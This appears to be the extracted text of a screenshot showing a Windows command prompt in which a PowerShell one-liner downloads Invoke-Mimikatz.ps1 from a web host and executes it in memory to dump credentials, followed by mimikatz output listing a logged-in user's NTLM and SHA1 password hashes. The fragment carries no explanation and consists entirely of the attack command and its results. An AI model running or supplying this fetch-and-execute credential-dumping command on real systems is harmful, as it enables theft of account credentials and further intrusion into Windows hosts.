 C:\Users\win2008\Desktop>powershell "IEX (New-Object Net.WebClient).DownloadStri
ng('http:// /Invoke-Mimikatz.ps1'); Invoke-Mimikatz -DumpCreds"
.#####. mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 20 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 1333348 (00000000:00145864)
Session : Interactive from 1
User Name : win2008
Domain : WIN-RNF6VQF58R6
Logon Server : WIN-RNF6VQF58R6
Logon Time : 2020/8/26 10:49:01
SID : S-1-5-21-1535931481-2588955037-3734497061-1000
msv :
[00010000] CredentialKeys
* NTLM : 579110c49145015c47ecd267657d3174
* SHA1 : 8e87c8ef8a73a9015afbbc08272b2c4e1402a98d